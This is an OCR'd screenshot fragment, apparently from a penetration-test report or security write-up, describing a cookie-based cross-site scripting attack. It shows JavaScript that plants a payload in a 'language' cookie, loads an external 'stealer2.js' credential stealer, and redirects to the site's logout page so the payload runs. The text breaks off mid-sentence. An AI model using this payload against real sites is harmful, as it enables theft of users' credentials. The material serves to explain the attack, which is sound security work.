
could inject a credential-stealing payload into
the language cookie and trigger the logout
flow to execute it. The bold section below
represents the injected cookie payload.
document.cookie =
“language=
en-US”><script
src=”https://10.22.11.10/stealer2
.js”></script><meta
charset=”utf-8
;
window.location.href =
“https://client-website.tld/logout”
URL encode the JavaScript into a GET